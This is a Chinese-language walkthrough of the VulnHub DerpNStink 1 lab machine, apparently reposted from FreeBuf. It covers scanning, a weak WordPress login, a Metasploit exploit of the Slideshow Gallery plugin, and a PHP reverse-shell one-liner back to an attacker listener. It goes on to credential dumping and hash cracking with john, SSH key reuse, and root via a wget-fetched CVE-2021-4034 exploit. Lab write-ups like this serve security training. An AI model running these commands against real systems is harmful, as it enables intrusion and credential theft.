靶机地址:https://www.vulnhub.com/entry/derpnstink-1,221/



1.信息收集

1.nmap

目标ip

nmap 192.168.75.0/24 -sP



主机端口

nmap 192.168.75.7 -sV -sS -A -T4

2.tcp 80端口



curl

curl url

查看网页源代码 跟F12一样 这个可以在无法 右键查看网页源代码 或者F12 禁用的情况下使用

curl http://192.168.75.7

标注红线的是在搜集信息应该注意的事项 有的可能会在这里藏有信息

得到flag1(52E37291AEDF6A46D7D0BB8A6312F4F9F1AA4975C248C3F0E008CBA09D6E9166)

hosts

查看js文件 无信息



查看 /webnotes/info.txt

http://192.168.75.7/webnotes/info.txt

要修改 hosts文件 知道有一个derpnstink blog

gedit /etc/hosts // 或者 vim /etc/hosts

192.168.75.7 derpnstink.local

查看 robots.txt文件 无信息



dirb

扫描目录

dirb http://derpnstink.local //当设置IP地址和域名的映射关系后,建议使用域名

dirb 第一个一级目录就可以知道那些信息比较重要



接下来就是访问的枯燥生活了 得到主要信息 http://derpnstink.local/php/phpmyadmin/index.php //数据库管理系统



http://derpnstink.local/weblog/ //博客

http://derpnstink.local/weblog/wp-admin/index.php blog 管理尝试 admin/admin 弱口令登录登陆成功 无信息



awvs

使用awvs 扫描 http://192.168.75.7扫描出来插件漏洞WordPress Plugin Slideshow Gallery (1.6.4)

2.Plugin exploit



msf



使用 metasploitmsfconsolesearch Slideshow Galleryuse 0//use exploit/unix/webapp/wp_slideshowgallery_upload show options

shell

set rhosts 192.168.75.7// set rhosts derpnstink.localset targeturi /weblogset wp_user adminset wp_password adminexploitshelldi//php 反弹shellphp -r '$sock=fsockopen("192.168.75.5",6688);exec("/bin/sh -i <&3 >&3 2>&3");'下面是在kali上bash //临时切换kali shell 类型nc -lvp 6688 //监听端口//得到shell后ctrl + zstty raw -echofg得到稳定shell

渗透



cd ../../../ 来到/var/www/html/weblog目录ls得到 wp-config.php



cat wp-config.phpdatabase wordpressuser rootpassword mysql



grep 查看内容https://www.runoob.com/linux/linux-comm-grep.html-n 或 --line-number : 在显示符合样式的那一行之前,标示出该行的列数编号。-r 指定文件



mysql

mysql -uroot -pmysqlshow databases;use wordpress;show tables;select * from wp_users;得到账号密码unclestinky $P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41admin $P$BgnU3VLAv.RWd3rdrkfVIuQr6mFvpd/ //应该为 admin



john

echo '$P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41' > 1.txtjohn 1.txt --wordlist=/usr/share/wordlists/rockyou.txtwedgie57echo '$P$BgnU3VLAv.RWd3rdrkfVIuQr6mFvpd/' > 1.txtjohn 2.txt --wordlist=/usr/share/wordlists/rockyou.txtadmin //与前面 wp-admin 页面照应





wp-admin

http://derpnstink.local/weblog/wp-admin/unclestinkywedgie57进行产看得到 flag2 flag2(a7d355b26bda6bf1196ccffead0b2cf2b81f0a9de5b4876b44407f1dc07e51e6)

home

cd /homelsmrderp stinky

3.ftp ssh

ftp



前面扫描端口得知 还有ftp ssh 这里尝试ftp

ftp 192.168.75.7stinkywedgie57lscd files



这样一个个查看 比较麻烦 所以用浏览器形式ftp://192.168.75.7!google 现在不支持网页打开ftp查看发现ssh key.txtftp://192.168.75.7/files/ssh/ssh/ssh/ssh/ssh/ssh/ssh/保存下来



ssh

chmod 400 key.txtssh -i key [email protected] //因为我ssh版本过高 不行ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedKeyTypes=+ssh-rsa -i key [email protected] /Desktopcat flag.txtflag3(07f62b021771d3cf67e2e1faf18769cc5e5c119ad7d4d1847a11e11d6d5a7ecb)

4.提权



这里换了一个kali虚拟机https://github.com/arthepsy/CVE-2021-4034/blob/main/cve-2021-4034-poc.c保存exp.c到本机



在本机打开HTTPServerpython -m SimpleHTTPServer 8081在ssh 中cd /tmpwget http://192.168.75.1:8081/exp.cgcc exp.c -o expchmod +x exp./explscd Desktoplscat flag.txtflag4(49dca65f362fee401292ed7ada96f96295eab1e589c52e4e66bf4aedda715fdd)

文章来源: https://www.freebuf.com/articles/others-articles/327841.html

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh